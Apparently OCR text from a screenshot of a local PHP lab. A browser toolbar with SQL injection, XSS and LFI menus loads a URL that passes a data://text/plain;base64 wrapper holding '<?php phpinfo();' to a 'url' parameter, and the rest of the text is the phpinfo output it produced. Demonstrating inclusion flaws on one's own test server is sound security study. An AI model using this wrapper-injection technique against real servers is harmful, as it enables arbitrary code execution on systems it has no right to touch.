 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://127....W5mbygpOw==
无法访问纯真网络 }table { font-family: Arial, sans-serif; table-layout: fixed; color: #404042
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/index.php/?url=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOw==
base64 <?php phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
参数URL
PHP Version 5.6.27
php
System Windows NT 0XMIRROR 10.0 build 17134 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Ots安全
Server API CGI/FastCGI